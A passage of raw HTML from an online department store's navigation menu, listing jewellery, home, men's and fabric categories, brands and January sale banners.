            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
